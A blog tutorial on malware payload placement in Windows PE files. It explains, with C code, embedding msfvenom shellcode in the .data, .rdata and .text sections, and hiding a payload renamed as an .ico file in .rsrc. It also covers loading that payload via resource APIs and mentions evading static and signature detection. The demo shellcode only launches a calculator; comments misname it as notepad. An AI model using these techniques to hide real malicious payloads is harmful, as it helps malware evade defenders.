Payload Placement
In malware development, payload placement refers to where and how the malicious code (the payload) is embedded or hidden within a system to execute harmful functions without detection. Use cases for this technique could involve creating a benign-seeming executable or DLL and having it execute and load it’s resorces into memory, with the resource being the payload.
In this blog, I’ll cover payload placement from the offensive perspective. I’ll discuss some basic implementations on how attackers and professional malware developers embed payloads into their malware.
Introduction
Attackers and professional malware developers have serveral options as to where they can store a payload inside a portable executable (PE) file. Depending on the choice the malware develper makes, this wil mean that the payload will live inside a specific section of the PE file.
If you want to know more about Windows PE structures (which I’d consider a pre-requisite to understand this blog post) please check out my other blog Fundamentals - Portable Executable (PE) Structure.
Payloads can be stored in any one of the below sections of a PE file:
.data.rdata.text.rsrc
This blog will cover each section in detail.
Sections
With the preamble out of the way, let’s go over each of the sections described above and discuss where, why, and how payload placement works for each.
.data
The .data section of a PE file is a section of an executable file that contains initialized global and static variables. It’s also readable and writable, making it an ideal place for an encrypted payload that requires decryption during runtime to reside.
The code snippet below, written in C, shows an example of having a payload stored in the .data section of a PE.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#include <Windows.h>
#include <stdio.h>

// shellcode generated via msfvenom
// msfvenom -p windows/x64/exec CMD=notepad.exe -f c
// payload saved in the .data section
unsigned char Data_RawData[] = {
	0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,
	0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,
	0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,
	0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
	0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
	0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,
	0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
	0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
	0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,
	0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
	0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,
	0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
	0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,
	0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,
	0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
	0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
	0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,
	0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,
	0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,
	0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
	0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,
	0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,
	0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};

int main() {

	printf("[i] Data_RawData var : 0x%p \n", Data_RawData);
	printf("[#] Press <Enter> To Quit ...");
	getchar();
	return 0;
}
.rdata
The .rdata section of a PE file is primarly used to store all of the read only data, such as constants, strings, and other immutable information. The letter “r” in .rdata indicates this as any attempt to change these variables will cause access violations.
In terms of why .rdata may be selected by an attacker to store a payload is because it may allow the payload to slip past static detections. If a PE has a digital signiture, tampering with the .text section may invalidate that signiture, a payload in the .rdata section is less likely to be detected as its expected to store non-executable data. However, execution through .rdata is possible through using specific winAPI functions at runtime to remap memory permissions, namely using VirtualProtect and VirtualAlloc to execute the payload.
The code block below shows a basic implementation of payload placement into .rdata. This method below is very similar to the .data section above, the only change made was to precede the varaible Rdata_RawData with the const qualifier.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#include <Windows.h>
#include <stdio.h>

// shellcode generated via msfvenom
// msfvenom -p windows/x64/exec CMD=notepad.exe -f c
// payload saved in the .rdata section
const unsigned char Rdata_RawData[] = {
	0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,
	0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,
	0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,
	0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
	0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
	0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,
	0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
	0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
	0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,
	0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
	0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,
	0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
	0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,
	0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,
	0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
	0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
	0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,
	0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,
	0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,
	0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
	0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,
	0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,
	0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};

int main() {

	printf("[i] Rdata_RawData var : 0x%p \n", Rdata_RawData);
	printf("[#] Press <Enter> To Quit ...");
	getchar();
	return 0;
}
.text
The .text section of a PE file contains the executable code of the program, and stores all of the machine instructions (compiled code) that the CPU executes when the program runs. The AddressOfEntryPoint header field points to the specific offset within the .text section where execution begins.
The .text section is generally marked as read-only and marked with memory protection flags like RX. What this means is that storing payloads in the .text section is different to storing it in the .data or .rdata sections via declaring a random varaible. Instead, the malware author would need to directly stipulate that the payload should be stored in the .text section by instructing the compiler to save it there. The code block below shows a simple implementation of this technique.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
#include <Windows.h>
#include <stdio.h>

// shellcode generated via msfvenom
// msfvenom -p windows/x64/exec CMD=notepad.exe -f c
// payload saved in the .text section
#pragma section(".text")
__declspec(allocate(".text")) const unsigned char Text_RawData[] = {
	0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,
	0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,
	0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,
	0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
	0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
	0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,
	0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
	0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
	0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,
	0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
	0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,
	0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
	0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,
	0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,
	0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
	0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
	0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,
	0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,
	0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,
	0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
	0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,
	0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,
	0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};

int main() {

	printf("[i] Text_RawData var : 0x%p \n", Text_RawData);
	printf("[#] Press <Enter> To Quit ...");
	getchar();
	return 0;
}
The
#pragma section(".text")directive creates a new.textsection in the compiled PE file where you store theText_RawDataarray.The
__declspec(allocate(".text"))attribute places theText_RawDatavariable directly into this section instead of storing it in.dataor.rdata.The
Text_RawDatavariable contains the raw shellcode that will execute thenotepad.exeprogram when executed.The
main()function prints the address of the Text_RawData variable to show where the payload resides in memory. The payload itself is not executed in this code, but it demonstrates the payloads inclusion in the.textsection. When viewing actual malware, there will be allot more going on in themain()function.
.rsrc (Resource section)
For the malware author, saving a payload to the .rsrc directory is way cleaner than saving to .data or .rdata, especially given the size contraints. If we were to use an analogy, the entire PE file would be a person, and the .rsrc section would be like a rucksack (backpack if you’re American) that contains extra tools used by the executable. Most real-world binaries make use of the .rsrc section.
The steps beow illustrate how a malware author can embed a payload into the .rsrc section:

To begin, inside Visual Studio, right-click on ‘Recource files’ and click Add -> New Item.

Click on ‘Resource File’

This will generate a new sidebar, the Resource View. Right-click on the .rc file (Resource.rc is the default name), and select the ‘Add Resource’ option.


Click ‘Import’.
Select the calc.ico file, which is the raw payload renamed to have the .ico extension.

A prompt will appear requesting the resource type. Enter “RCDATA” without the quotes.

After clicking OK, the payload should be displayed in raw binary format within the Visual Studio project.

When exiting the Resource View, the “resource.h” header file should be visible and named according to the .rc file from Step 2. This file contains a define statement that refers to the payload’s ID in the resource section (IDR_RCDATA1). This is important in order to be able to retrieve the payload from the resource section later.
Once compiled, the payload will now be stored in the .rsrc section, but it cannot be accessed directly. Instead, several WinAPI functions must be used to access it.
FindResourceW - Get the location of the specified data stored in the resource section of a special ID passed in (this is defined in the header file)
LoadResource - Retrieves a HGLOBAL handle of the resource data. This handle can be used to obtain the base address of the specified resource in memory.
LockResource - Obtain a pointer to the specified data in the resource section from its handle.
SizeofResource - Get the size of the specified data in the resource section.
The code snippet below will utilize the above Windows APIs to access the .rsrc section and fetch the payload address and size.
The code block below shows a basic implementation of this process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
#include <Windows.h>
#include <stdio.h>
#include "resource.h"

int main() {

	HRSRC		hRsrc                   = NULL;
	HGLOBAL		hGlobal                 = NULL;
	PVOID		pPayloadAddress         = NULL;
	SIZE_T		sPayloadSize            = NULL;


	// Get the location to the data stored in .rsrc by its id *IDR_RCDATA1*
	hRsrc = FindResourceW(NULL, MAKEINTRESOURCEW(IDR_RCDATA1), RT_RCDATA);
	if (hRsrc == NULL) {
		// in case of function failure
		printf("[!] FindResourceW Failed With Error : %d \n", GetLastError());
		return -1;
	}

	// Get HGLOBAL, or the handle of the specified resource data since its required to call LockResource later
	hGlobal = LoadResource(NULL, hRsrc);
	if (hGlobal == NULL) {
		// in case of function failure
		printf("[!] LoadResource Failed With Error : %d \n", GetLastError());
		return -1;
	}

	// Get the address of our payload in .rsrc section
	pPayloadAddress = LockResource(hGlobal);
	if (pPayloadAddress == NULL) {
		// in case of function failure
		printf("[!] LockResource Failed With Error : %d \n", GetLastError());
		return -1;
	}

	// Get the size of our payload in .rsrc section
	sPayloadSize = SizeofResource(NULL, hRsrc);
	if (sPayloadSize == NULL) {
		// in case of function failure
		printf("[!] SizeofResource Failed With Error : %d \n", GetLastError());
		return -1;
	}

	// Printing pointer and size to the screen
	printf("[i] pPayloadAddress var : 0x%p \n", pPayloadAddress);
	printf("[i] sPayloadSize var : %ld \n", sPayloadSize);
	printf("[#] Press <Enter> To Quit ...");
	getchar();
	return 0;
}
After compiling and running the code above, the payload address along with its size will be printed onto the screen. It is important to note that this address is in the .rsrc section, which is read-only memory, and any attempts to change or edit data within it will cause an access violation error. To edit the payload, a buffer must be allocated with the same size as the payload and copied over. This new buffer is where changes, such as decrypting the payload, can be made.
